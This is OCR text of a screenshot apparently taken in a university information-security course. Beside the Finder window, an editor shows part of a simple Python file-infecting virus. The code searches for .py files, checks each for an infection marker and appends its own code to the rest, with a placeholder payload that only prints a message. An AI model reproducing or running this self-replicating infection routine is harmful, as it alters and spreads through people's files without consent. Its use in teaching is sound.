 Finder File Edit View Go Window Help
39°
100%
Tue 10:22 AM shad sluiter
python virus
Search
Favorites
Applications
Recents
Desktop
Documents
Downloads
_cst-227 C# 2
_cst-135 Java 2
_itt-305 information security 1
_itt-306 info security 2
OneDrive
Pictures
Movies
htdocs
shad.sluiter
College of Science Engineerin...
Locations
iCloud Drive
500GB
pass
Remote Disc
Tags
Red
Orange
Yellow
Green
Blue
Purple
Gray
All Tags...
PYTHON
hello.py
PYTHON
helloagain.py
Not infected
PYTHON
pythonvirus.py
1 of 3 selected, 189.23 GB available
pythonvirus.py - /Users/shadsluiter/Documents/OneDrive/_itt-305 information security 1/03 software security ma...
if (re.search("^# end of virus code", line)):
break
# find potential victims
programs = glob.glob("*.py")
# check and infect all programs that glob found
for p in programs:
file = open(p,"r")
programCode = file.readlines()
file.close()
# check to see if the file is already infected
infected = False
for line in programCode:
if(re.search("^# starting virus code", line)):
infected = True
break
# stop, we don't need to try to infect this program aga
if not infected:
newCode = []
# new version = current + virus code
newCode = programCode
newCode.extend(virusCode)
# write the new version to the file. overwrite the orig
file = open(p, "w")
file.writelines(newCode)
file.close()
# payload - do your evil work here
print("This file is infected")
# end of virus code
1
AUG
20
2
Ps